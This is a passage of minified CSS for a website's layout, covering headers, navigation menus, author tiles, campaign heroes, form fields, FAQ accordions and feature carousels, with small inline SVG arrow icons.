.insight-content__content{margin-left:auto;margin-right:auto}}.insight-content__content{max-width:690px;margin-left:auto;margin-right:auto}.insight-content__sidebar{width:234px;min-width:234px}@media (max-width:60rem){.insight-content__sidebar{width:100%}}.header-container{position:-webkit-sticky;position:sticky;top:0;z-index:30;width:100%}.header-container--contextual_active .contextual-header{--tw-translate-y:0px;transform:var(--tw-transform)}.header-container--contextual_active .header{opacity:0}.header{z-index:30;--tw-translate-y:0px;transform:var(--tw-transform);--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header.shadow-sm .nav-container{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}.header .nav-container{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.header .navigation_desktop_main.header-white .nav-container{background:#fff}.header .navigation_desktop_main.header-white .navigation_desktop_element:hover .main_nav-link:after{content:"";background-color:#5e667e}.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-label{color:#111}.header .navigation_desktop_main.header-white .desktop_megamenu .desktop_megamenu_child-icon svg path,.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-icon path{fill:#111}.header .navigation_mobile_main.header-white .hamburger-target-bar{background:#1200bf}.navigation_top .navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link{display:flex;height:100%;flex-wrap:wrap;align-content:center;align-items:center;background-color:transparent;padding-left:12px;padding-right:12px;font-size:11px;font-weight:700;text-transform:uppercase;line-height:16px;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link:focus{outline:2px solid transparent;outline-offset:2px}.support_links-menu{position:relative}.support_links-menu:before{content:"";position:absolute;width:20px;height:20px;top:.3125rem;left:50%;transform:translate3d(-50%,-50%,0) rotate(45deg);background-color:#fff;z-index:-1}.navigation_desktop_element_link{position:relative}.navigation_desktop_element_link:before{content:"";width:200px;height:50px;background-color:transparent;top:100%;left:50%;transform:translate3d(-50%,-50%,0);position:absolute;pointer-events:none;opacity:0}.navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before,.post_navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before{pointer-events:auto;opacity:1}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after{content:"";position:absolute;bottom:.875rem;left:0;height:.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon{--tw-rotate:180deg;transform:var(--tw-transform)}.navigation_desktop_main .main_nav--current,.post_navigation_desktop_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_desktop_main .main_nav-link-icon,.post_navigation_desktop_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-moreinfo{left:25rem}.navigation_desktop_main .desktop_megamenu_child-element,.post_navigation_desktop_main .desktop_megamenu_child-element{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-element:hover,.post_navigation_desktop_main .desktop_megamenu_child-element:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon{transform:rotate(-90deg);opacity:1}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-icon{--tw-rotate:90deg;transform:var(--tw-transform)}.navigation_mobile_main .navigation_mobile_buttons .h-button{height:100%;min-width:0;border-radius:0;font-size:1rem}.navigation_mobile_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_mobile_main .mobile_megamenu_child-moreinfo{left:25rem}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link:after{content:" ";position:absolute;top:0;bottom:0;right:0;display:block;height:100%;width:3.5rem;--tw-scale-x:1.5;--tw-scale-y:1.5;transform:var(--tw-transform);background-color:transparent}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.header-primary-cta{position:relative;display:flex;height:100%;flex-shrink:0;flex-wrap:nowrap;align-items:center;border-radius:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding-left:3.375rem;padding-right:3.375rem;font-family:DM Sans,sans-serif;font-size:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header-primary-cta:focus,.header-primary-cta:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));outline:2px solid transparent;outline-offset:2px}.contextual-header-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:55rem){.contextual-header-container{gap:0}}.contextual-header{position:fixed;top:0;z-index:30;display:flex;width:100%;--tw-translate-y:-100%;transform:var(--tw-transform);flex-wrap:wrap;align-items:center;padding-top:12px;padding-bottom:12px;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.contextual-header-logo-container{display:flex;height:100%;flex-grow:1;align-items:center}.contextual-header-page-title{display:flex;height:100%;flex:1 1 0%;flex-grow:1;align-items:center}.contextual-header-ctas{position:relative;display:flex;flex-grow:0;align-items:center}@media (max-width:55rem){.contextual-header-ctas{width:100%}}.contextual-header-ctas .h-button+.h-button{margin-left:1.125rem}.contextual-header-logo--desktop{display:block;height:auto;width:180px;min-width:180px}.contextual-header-logo--mobile{display:none;height:100%;align-items:center;border-width:0}.contextual-header-logo--mobile:focus,.contextual-header-logo--mobile:hover{border-color:transparent;outline:2px solid transparent;outline-offset:2px}.campaign-header.contextual-header{position:relative;transform:none}@media (max-width:84.25rem){.header-primary-cta{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:55rem){.contextual-header-logo--desktop{display:none}.contextual-header-logo--mobile{margin-left:0;display:flex;width:14.0625rem}.contextual-header-logo-container{height:70px;width:100%;justify-content:center}.contextual-header-ctas{display:flex;justify-content:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding-top:12px}.contextual-header-ctas .h-button+.h-button{margin-top:0}.campaign-header .contextual-header-container{display:flex}}@media (max-width:75rem){.header-primary-cta{padding-left:.75rem;padding-right:.75rem;font-size:1.125rem}}@media (max-width:30rem){.header-primary-cta{padding-left:1rem;padding-right:1rem;font-size:1rem;line-height:1.5rem}}.sidebar_left_content_right{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:7rem}.sidebar_left_content_right-wrapper{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4;display:grid}.sidebar_left_content_right-column--main{grid-column:span 8/span 8;display:grid;justify-content:flex-end}.sidebar_left_content_right-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:block;width:100%;max-width:21.875rem;justify-content:flex-start;align-self:flex-start}.sidebar_left_content_right-content{display:block;width:100%;max-width:45.25rem}@media (max-width:75rem){.sidebar_left_content_right{padding-top:3.5rem;padding-bottom:3.5rem}.sidebar_left_content_right-wrapper{gap:1.5rem}.sidebar_left_content_right-column--main{grid-column:span 8/span 8}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4}}@media (max-width:63.9375rem){.sidebar_left_content_right-column{grid-column:span 12/span 12}.sidebar_left_content_right-column--main{justify-content:flex-start}.sidebar_left_content_right-content,.sidebar_left_content_right-sidebar{max-width:none}.sidebar_left_content_right-sidebar{padding-bottom:3.5rem;padding-top:0}}.accordion{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2;padding-top:2rem;padding-bottom:2rem}.accordion,.accordion.wysiwyg+.wysiwyg{margin-top:0}.accordion:first-child{border-top-width:1px}.accordion_item{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.accordion_item-title{display:flex;flex-grow:1;justify-content:flex-start}.accordion_item-icon{margin-right:1rem}.accordion_item-icon path{stroke:currentColor}.accordion_item-description{margin-top:1.5rem;margin-bottom:2rem;max-width:58.75rem;font-family:DM Sans,sans-serif;font-size:1.25rem;line-height:1.875rem;letter-spacing:-.0125rem}@media (max-width:48rem){.accordion_item-description{margin-top:1rem;margin-bottom:1.5rem;font-size:1rem;line-height:1.5rem;letter-spacing:0}}#ja-jobs-widget{display:none}.available_positions_listing-column_wrapper{width:100%;grid-template-columns:repeat(12,minmax(0,1fr))}.available_positions_listing-column,.available_positions_listing-column_wrapper{display:grid;align-content:center;align-items:center}.available_positions_listing-column:first-child{grid-column:span 7/span 7}.available_positions_listing-column:nth-child(2){grid-column:span 3/span 3}.available_positions_listing-column:nth-child(3){grid-column:span 2/span 2}@media (max-width:48rem){.available_positions_listing{overflow-x:hidden}.available_positions_listing-additional_mobile_wrapper{width:100%}.available_positions_listing-column_wrapper{display:block;padding-left:2rem;padding-right:2rem}.available_positions_listing-column{display:block;width:100%}}.author-hero__gradient{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:227px;background:linear-gradient(180deg,#0b0073,rgba(11,0,115,0))}.author-hero__breadcrumbs{padding-top:128px}@media (max-width:60rem){.author-hero__breadcrumbs{display:flex;justify-content:flex-start;padding-top:48px}}.author-hero__bio{position:relative;z-index:1;display:flex;width:100%;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:56px;padding:80px 0}@media (max-width:40rem){.author-hero__bio{flex-direction:column;align-items:center;padding:56px 0}}.author-hero__about{text-align:left;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.author-hero__about{text-align:center;margin:16px auto 0}}.author-hero__about-name{display:block;width:100%}.dark .author-hero__about-name{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.author-hero__about-name{font-size:40px;line-height:44px}@media (max-width:40rem){.author-hero__about-name{font-size:24px}}.author-hero__about-role{display:block;font-size:16px;line-height:24px;max-width:380px;margin-top:8px}@media (max-width:40rem){.author-hero__about-role{margin-top:0}}.author-hero__about-social{display:flex;align-items:center;justify-content:flex-start;margin-top:16px}@media (max-width:40rem){.author-hero__about-social{justify-content:center}}.author-hero__about-social-icon{opacity:1;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.author-hero__about-social-icon:hover{opacity:.4}.author-hero__about-social-icon{width:32px;height:32px}.author-hero .social_share-icon{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));width:30px;height:30px}.author-hero__image-container{display:block;overflow:hidden;border-radius:9999px;width:192px;height:192px}@media (max-width:40rem){.author-hero__image-container{width:145px;height:145px}}.author-hero__image{height:100%;width:100%;object-fit:cover}.author-tiles{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding:80px 0}@media (max-width:60rem){.author-tiles{padding:56px 0}}.author-tiles__tiles{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));row-gap:32px;column-gap:32px}@media (max-width:75rem){.author-tiles__tiles{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:16px;column-gap:16px}}@media (max-width:60rem){.author-tiles__tiles{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:8px;column-gap:8px}}.author-tiles__container{max-width:1224px;display:flex;flex-direction:column;align-items:center;gap:2rem}@media (max-width:48rem){.author-tiles__container{gap:1.5rem}}.author-tile{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));text-align:center;padding:32px}.author-tile,.author-tile:focus,.author-tile:hover{border-style:none}.author-tile:focus .author-tile__image-container img,.author-tile:hover .author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.1)}@media (max-width:60rem){.author-tile{padding:16px}}.author-tile__image-container{overflow:hidden;border-radius:9999px;width:182px;height:182px}.author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1)}@media (max-width:60rem){.author-tile__image-container{width:96px;height:96px}}.author-tile__bio{margin-top:24px}@media (max-width:60rem){.author-tile__bio{margin-top:16px}}.author-tile__name{text-align:center;font-weight:700;--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity));font-size:20px;line-height:24px}@media (max-width:60rem){.author-tile__name{font-size:14px;line-height:20px}}.author-tile__role{display:block;text-align:center;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));margin-top:4px;font-size:16px;line-height:24px}@media (max-width:60rem){.author-tile__role{font-size:12px;line-height:16px}}.author-tile__role br{display:none}.author-tile__social{margin-top:.25rem;display:flex;align-items:center;justify-content:center}.campaign_hero{position:relative;padding-top:6rem;padding-bottom:6rem}@media (max-width:48rem){.campaign_hero{padding-top:3.5rem;padding-bottom:3.5rem}}.campaign_hero--form .campaign_hero-content{grid-column-start:1;grid-column-end:6}.campaign_hero--form .campaign_hero-form_container{grid-column-start:7;grid-column-end:13}.campaign_hero--form .campaign_hero-form_container--bg{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:1.5rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.campaign_hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.campaign_hero--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.campaign_hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .mktoForm label.mktoLabel{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .campaign_hero--form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .campaign_hero--form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm label.mktoLabel{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-title--white h1,.campaign_hero-title--white h4,.campaign_hero-title--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-title--blue h1,.campaign_hero-title--blue h4,.campaign_hero-title--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-title--light-gray h1,.campaign_hero-title--light-gray h4,.campaign_hero-title--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-title--dark-gray h1,.campaign_hero-title--dark-gray h4,.campaign_hero-title--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-content{grid-column-start:4;grid-column-end:10}.campaign_hero-description{margin-top:2.5rem}.campaign_hero-description--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-description--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-description--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-description--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-background{position:absolute;top:0;left:0;z-index:0;height:100%;width:100%}.campaign_hero-image,.campaign_hero-image .img_wrapper{height:100%}.campaign_hero-image .img_wrapper:before{padding-bottom:29.40447%}.campaign_hero-overlay{position:absolute;top:0;left:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.3}@media (max-width:55rem){.campaign_hero--form .campaign_hero-form_container{margin-top:2.5rem;min-height:18.75rem}}.campaign_intro_text{padding-top:6rem;padding-bottom:6rem}.campaign_intro_text-container{grid-column-start:4;grid-column-end:10}.campaign_intro_text-description{margin-top:2rem}@media (max-width:48rem){.campaign_intro_text{padding-top:2.5rem;padding-bottom:2.5rem}}.contact_enquiry_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.contact_enquiry_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.contact_enquiry_tiles-additional_cta{margin-top:4rem;width:100%}.contact_enquiry_tiles-description{margin-bottom:.25rem;text-align:center;font-weight:600;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.contact_enquiry_tiles-cta{display:flex;width:100%;justify-content:center}.contact_enquiry_tiles-tile{grid-column:span 4/span 4;display:grid}.contact_enquiry_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.25rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.contact_enquiry_tile-wrapper{display:block}.contact_enquiry_tile-content{margin-bottom:2rem}.contact_enquiry_tile-image_wrapper{margin-bottom:1.75rem;display:flex;width:100%;align-content:center;align-items:center;justify-content:center}.contact_enquiry_tile-image{display:block;height:4rem;width:4rem}.contact_enquiry_tile-heading{margin-bottom:1rem;text-align:center;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.contact_enquiry_tile-description{margin-bottom:0;text-align:center;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.contact_enquiry_tile-cta{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;gap:2rem}.contact_enquiry_tile-primary_cta,.contact_enquiry_tile-secondary_cta{display:flex;align-items:center;justify-content:center;text-align:center}@media (max-width:75rem){.contact_enquiry_tiles-tiles{gap:1.5rem}.contact_enquiry_tile{padding:2rem 1.5rem}}@media (max-width:60rem){.contact_enquiry_tile{padding-left:1rem;padding-right:1rem}}@media (max-width:55rem){.contact_enquiry_tiles{padding-top:4rem;padding-bottom:4rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12;padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:40rem){.contact_enquiry_tiles{padding-top:3rem;padding-bottom:3rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12}}.customer_story_detail{position:relative;display:block;width:100%;padding-top:2.5rem}@media (max-width:60rem){.customer_story_detail{margin-top:2rem;padding-top:0;padding-bottom:0}}.customer_story_detail__content{max-width:690px;margin-left:auto;margin-right:auto}.faq{padding-top:5.625rem;padding-bottom:6rem}.faq.theme--white .faq-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.faq.theme--white .accordion{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion_item{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.faq-accordions .accordion_item-description{max-width:none}@media (max-width:48rem){.faq{padding-top:3.5rem;padding-bottom:3.5rem}}.feature_callout_left_right{padding-top:6rem;padding-bottom:6rem}.feature_callout_left_right .img_wrapper:before{padding-bottom:69.59135%}.feature_callout_left_right.image--left .feature_callout_left_right-image{grid-column-start:1;grid-column-end:9;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--left .feature_callout_left_right-content{grid-column-start:7;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-content{grid-column-start:1;grid-column-end:7;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-image{grid-column-start:5;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right .group img{transition:all .3s ease-in-out}.feature_callout_left_right .group:hover img{transform:scale(1.2)}.feature_callout_left_right .group .img_wrapper{overflow:hidden}.feature_callout_left_right-content{z-index:10;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_callout_left_right-content .icon path{fill:currentColor}.feature_callout_left_right-post_tiles{margin-top:4.5rem}.feature_callout_left_right-post_tiles .img_wrapper{width:100%;overflow:hidden}.feature_callout_left_right-post_tiles .img_wrapper:before{padding-bottom:77%}.feature_callout_left_right-post_tiles .post_tile{position:relative}.feature_callout_left_right-post_tiles .post_tile a:hover img{transform:scale(1.2)}.feature_callout_left_right-post_tiles .post_tile a:hover h4{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.feature_callout_left_right-post_tiles .post_tile img{transition:.3s ease-in-out}.feature_callout_left_right-post_tiles .post_tile h4{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (max-width:60rem){.feature_callout_left_right{padding-top:3.5rem;padding-bottom:3.5rem}.feature_callout_left_right.image--left .feature_callout_left_right-content,.feature_callout_left_right.image--left .feature_callout_left_right-image,.feature_callout_left_right.image--right .feature_callout_left_right-content,.feature_callout_left_right.image--right .feature_callout_left_right-image{width:100%}.feature_callout_left_right-content,.feature_callout_left_right-image{position:relative}.feature_callout_left_right-content{top:-3.5rem;padding-left:2.5rem}.feature_callout_left_right-post_tiles{margin-top:0}}@media (max-width:55rem){.feature_callout_left_right .post_tile{margin-bottom:2rem}.feature_callout_left_right .post_tile:last-child{margin-bottom:0}.feature_callout_left_right .post_tile .img_wrapper:before{padding-bottom:75.08532%}}@media (max-width:40rem){.feature_callout_left_right-post_tiles .img_wrapper{max-height:18.75rem}.feature_callout_left_right-content{position:relative;top:-3.5rem;padding-left:2rem}}.feature_carousel{position:relative;margin-top:5rem;height:100%;width:100%;overflow:hidden;padding-top:5.75rem;padding-bottom:5.75rem}.feature_carousel:after{content:"";position:absolute;bottom:0;left:0;z-index:0;height:10.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.feature_carousel:hover .flickity-prev-next-button:not([disabled]){opacity:1}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).previous{transform:rotate(180deg)}.feature_carousel:hover .flickity-prev-next-button:not([disabled]).next{transform:rotate(1turn)}.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable{position:relative}.feature_carousel .feature_grid-tile:focus,.feature_carousel .feature_grid-tiles.flickity-enabled.is-draggable:focus,.feature_carousel .flickity-slider:focus,.feature_carousel .flickity-viewport:focus{outline:none}.feature_carousel .flickity-prev-next-button{position:absolute;top:17.0625rem;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0;transition:all .3s ease-in-out}.feature_carousel .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.feature_carousel .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg) translateX(200%)}.feature_carousel .flickity-prev-next-button.previous:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.previous:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem);transform:translateX(200%)}.feature_carousel .flickity-prev-next-button.next:disabled{transform:translateX(-200%)}.feature_carousel .flickity-prev-next-button.next:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.feature_carousel .flickity-button-icon{display:none;height:16px;width:auto}.feature_carousel .flickity-slider{position:relative;display:flex;height:100%}.feature_carousel__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.feature_carousel__background-image{height:100%;width:100%;object-fit:cover}.feature_grid{position:relative;z-index:10}.feature_grid-tile{position:relative;margin-right:2rem;display:block;height:38.5rem;max-height:38.5rem;width:100%;max-width:38.5rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_grid-tile:last-child{margin-right:0}@media (max-width:40rem){.feature_carousel{margin-top:0;padding-top:4rem;padding-bottom:2.25rem}.feature_carousel:after{height:9.8125rem}.feature_carousel .flickity-prev-next-button{display:none}.feature_carousel .feature_grid-tile{margin-right:1rem;height:31.25rem;max-height:none}}.register_form{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}body .register_form .mktoForm .mktoRequiredField label.mktoLabel,body .register_form .mktoForm label.mktoLabel{display:inline-block}body .register_form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .register_form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .register_form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));opacity:.8}@media (max-width:48rem){.register_form{padding-top:2.5rem;padding-bottom:2.5rem}}.global_post_hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.global_post_hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.global_post_hero_max_width{max-width:690px;margin:0 auto}.glossary_terms{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:60px;padding-bottom:120px}@media (max-width:63.9375rem){.glossary_terms{padding-top:20px;padding-bottom:50px}}.glossary_terms-svg-icon{display:inline-block;height:100%;padding-left:.3125rem}.glossary_terms-svg-icon 